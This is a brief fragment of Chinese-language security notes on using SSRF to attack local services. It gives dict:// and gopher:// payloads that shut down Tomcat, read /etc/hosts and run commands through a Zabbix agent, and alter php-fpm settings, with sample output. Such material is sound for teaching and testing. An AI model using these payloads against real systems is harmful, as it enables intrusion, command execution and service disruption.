 2. 利用SSRF攻击本地服务
• Tomcat Management
dict://localhost:8005/SHUTDOWN%0d%0a
• Zabbix Agentd
dict://localhost:10050/vfs.file.regexp[/etc/hosts,7]
ZBXD?127.0.0.1 localhost
dict://localhost:10050/system.run[ls]
ZBXD,usr etc var boot
• Nagios Agentd
• Fastcgi ( php-fpm )
gopher://localhost:9000/_...[PHP_VALUE
allow_url_include = On]...